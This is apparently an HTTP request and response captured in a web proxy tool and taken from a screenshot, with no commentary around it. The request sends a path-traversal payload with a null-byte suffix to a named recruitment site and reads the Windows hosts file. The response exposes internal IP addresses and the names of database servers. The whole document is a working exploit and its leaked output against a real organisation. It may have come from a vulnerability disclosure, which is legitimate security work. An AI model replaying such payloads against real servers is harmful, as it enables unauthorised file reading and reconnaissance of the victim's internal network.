 Request
Raw Params Headers Hex
GET
/hrss/dorado/smartweb2.loadConst.d?language=zh&country=\\.
.\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\sy
stem32\\drivers\\etc\\hosts%00.html HTTP/1.1
Host: zhaopin.cnooc.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D8D50F9A857CE283FA65DDBD3676A014
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=8566DECEFF4777B7529F15B134F458FC;
Path=/hrss
content-disposition: attachment;filename="const.js"
Last-Modified: Thu, 09 Oct 2014 06:37:36 GMT
Content-Type: application/octet-stream
Date: Tue, 10 Feb 2015 12:09:28 GMT
Content-Length: 153
var 192.168.4.2="sqldatabase2";
var 127.0.0.1="localhost";
var 192.168.4.9="sql-cluster";
var 192.168.4.3="sqldatabase1";
var 192.168.4.44="pt-erptest";